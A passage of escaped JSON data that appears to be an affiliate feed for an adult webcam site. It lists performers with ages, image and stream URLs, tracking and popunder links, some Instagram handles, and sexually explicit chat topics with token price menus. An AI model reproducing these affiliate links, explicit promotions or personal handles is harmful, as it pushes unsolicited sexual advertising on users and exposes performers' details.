\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/2e3\\/2b8\\/xbig_lq\\/70d871.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/2e3\\/2b8\\/xbig_lq\\/70d871.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/2e3\\/2b8\\/xbig\\/70d871.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Saharochek-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Saharochek-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Saharochek-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Saharochek-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Saharochek-\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_-Saharochek-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_-Saharochek-\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_-Saharochek-\\/playlist.m3u8\",\"chat_topic\":\"Some interesting in full private!Lush from 2 tokens !29,77,88,155,777-ORGASM\\u2764\\ufe0fFavourite vibes 29 and 100 tokens \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u0418\\u0422\\u0415 \\u041c\\u0415\\u041d\\u042f \\u0412 \\u0422\\u041e\\u041f-100\\u2764\\ufe0f\\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 29,77,88,155,777-\\u041e\\u0420\\u0413\\u0410\\u0417\\u041c! \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 29 \\u0438 100 \\u2764\\ufe0f \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u0413\\u041e\\u041b\\u0415\\u041d\\u042c\\u041a\\u0410\\u042f\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":2124,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Saharochek-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1411,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Miray-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Miray-\",\"display_name\":\"-Miray-\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/14c\\/05f\\/5f441a26b5306c5d5aae50c4f20465bb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/14c\\/05f\\/5f441a26b5306c5d5aae50c4f20465bb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/14c\\/05f\\/5f441a26b5306c5d5aae50c4f20465bb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/14c\\/05f\\/5f441a26b5306c5d5aae50c4f20465bb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/14c\\/05f\\/xbig_lq\\/214bbb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/14c\\/05f\\/xbig_lq\\/214bbb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/14c\\/05f\\/xbig\\/214bbb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Miray-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Miray-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Miray-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Miray-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Miray-\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_-Miray-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_-Miray-\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_-Miray-\\/playlist.m3u8\",\"chat_topic\":\"Full naked body @total @sofar  @remain Private less than 5 minutes = Ban\",\"chat_topic_ru\":\"\\u0420\\u0430\\u0437\\u0434\\u0435\\u043d\\u044c \\u043c\\u0435\\u043d\\u044f @total @sofar @remain  \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u043c\\u0435\\u043d\\u044c\\u0448\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 = \\u0411\\u0430\\u043d\",\"flags\":[\"american\",\"russian\"],\"online_time\":6506,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Miray-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":1382,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BadBabe\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BadBabe\",\"display_name\":\"BadBabe\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/2b3\\/226\\/a006fbda962e8c7241b45ed044d1fcf0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/2b3\\/226\\/a006fbda962e8c7241b45ed044d1fcf0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/2b3\\/226\\/a006fbda962e8c7241b45ed044d1fcf0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/2b3\\/226\\/a006fbda962e8c7241b45ed044d1fcf0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/2b3\\/226\\/xbig_lq\\/e89e0f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/2b3\\/226\\/xbig_lq\\/e89e0f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/2b3\\/226\\/xbig\\/e89e0f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BadBabe\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BadBabe\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BadBabe\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BadBabe?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BadBabe\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_BadBabe.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_BadBabe\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_BadBabe\\/playlist.m3u8\",\"chat_topic\":\"CUM & FOUNTAIN SQUIRT ALL OVER HER \",\"chat_topic_ru\":\"CUM & FOUNTAIN SQUIRT ALL OVER HER \",\"flags\":[\"american\",\"spanish\"],\"online_time\":7846,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BadBabe\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":1287,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LoveAndSex24\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LoveAndSex24\",\"display_name\":\"Cornflakes\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/095\\/07f\\/26a\\/8c108ee837afccde4060fbd7df16d6ed_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/095\\/07f\\/26a\\/8c108ee837afccde4060fbd7df16d6ed_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/095\\/07f\\/26a\\/8c108ee837afccde4060fbd7df16d6ed_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/095\\/07f\\/26a\\/8c108ee837afccde4060fbd7df16d6ed_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/07f\\/26a\\/xbig_lq\\/a4b560.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/07f\\/26a\\/xbig_lq\\/a4b560.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/07f\\/26a\\/xbig\\/a4b560.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LoveAndSex24\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LoveAndSex24\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LoveAndSex24\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LoveAndSex24?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LoveAndSex24\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_LoveAndSex24.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_LoveAndSex24\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_LoveAndSex24\\/playlist.m3u8\",\"chat_topic\":\"Happy New Year!Before Pvt 200 tokensLovens works from 5, favorite - 55, 111, 222; the most powerful is 444.Instagram - armagedon_8\",\"chat_topic_ru\":\"\\u0421\\u0447\\u0430\\u0441\\u0442\\u043b\\u0438\\u0432\\u043e\\u0433\\u043e \\u041d\\u043e\\u0432\\u043e\\u0433\\u043e \\u0433\\u043e\\u0434\\u0430! \\u041f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430 \\u043f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 200 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432.instagram - armagedon_8\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 5, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 - 55, 111, 222; \\u0441\\u0430\\u043c\\u0430\\u044f  \\u043c\\u043e\\u0449\\u043d\\u0430\\u044f - 444.  \",\"flags\":[\"american\",\"russian\"],\"online_time\":2571,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LoveAndSex24\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1205,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"diffgirls1-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/diffgirls1-1\",\"display_name\":\"diffgirls1-1\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig_lq\\/f882e3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig_lq\\/f882e3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig\\/f882e3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/diffgirls1-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/diffgirls1-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/diffgirls1-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/diffgirls1-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/diffgirls1-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_diffgirls1-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_diffgirls1-1\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_diffgirls1-1\\/playlist.m3u8\",\"chat_topic\":\"Hello my name is Tanya welcome to my room and lets enjoy each other! lovense level 2-9, favorite vibro: 100. 160 and 200\",\"chat_topic_ru\":\"\\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u043e\\u0442 2 \\u0442\\u043a \",\"flags\":[\"american\",\"russian\"],\"online_time\":2733,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_diffgirls1-1\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1182,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Ellidi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ellidi\",\"display_name\":\"Ellidi\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/bf8fd5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/bf8fd5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig\\/bf8fd5.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ellidi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ellidi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ellidi\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_Ellidi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_Ellidi\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Ellidi\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fFAVORITE VIBRATION---95---222---501--RANDOM---55---- INST ell_bc010101\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438--95---101--222--501-- \\u2764\\ufe0f\\u0412\\u0421\\u0415 \\u0428\\u041e\\u0423 \\u041f\\u041e \\u0422\\u0418\\u041f \\u041c\\u0415\\u041d\\u042e\\u2764\\ufe0f \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u041f\\u0418\\u0428\\u0418\\u0422\\u0415 \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423\\u2764\\ufe0f\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c---55---  \\u0418\\u041d\\u0421\\u0422 ell_bc010101\",\"flags\":[\"american\",\"russian\"],\"online_time\":909,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ellidi\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1080,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Marry-Cordy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marry-Cordy\",\"display_name\":\"Marry-Cordy\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig_lq\\/c1703b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig_lq\\/c1703b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig\\/c1703b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marry-Cordy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marry-Cordy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marry-Cordy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marry-Cordy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marry-Cordy\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_Marry-Cordy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_Marry-Cordy\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Marry-Cordy\\/playlist.m3u8\",\"chat_topic\":\"Hey guys!:) Goal- #Dance #asian #hot #pvt #c2c #fetish #feet #roleplay Tip to add at friendlist and for requests!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u0440\\u0435\\u0431\\u044f\\u0442\\u0430! \\u0426\\u0435\\u043b\\u044c - #hot #dance #pvt #c2c #fetish #feet #roleplay \",\"flags\":[\"american\",\"russian\"],\"online_time\":17145,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marry-Cordy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":822,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Molly-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Molly-\",\"display_name\":\"-Molly-\",\"display_age\":40,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0f2\\/234\\/xbig_lq\\/99e11d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0f2\\/234\\/xbig_lq\\/99e11d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0f2\\/234\\/xbig\\/99e11d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Molly-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Molly-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Molly-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Molly-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Molly-\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_-Molly-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_-Molly-\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_-Molly-\\/playlist.m3u8\",\"chat_topic\":\"Hello, Lovense from 2 tokens. Favourite  vibrations 11-22-55-101-201-310-685. Tokens only public chat)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, Lovense \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11-22-55-101-201-310-685 \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442) \",\"flags\":[\"american\",\"russian\"],\"online_time\":5936,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Molly-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":821,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Linnea\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Linnea\",\"display_name\":\"Linnea\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/226\\/383\\/xbig_lq\\/fc7117.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/226\\/383\\/xbig_lq\\/fc7117.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/226\\/383\\/xbig\\/fc7117.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Linnea\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Linnea\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Linnea\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Linnea?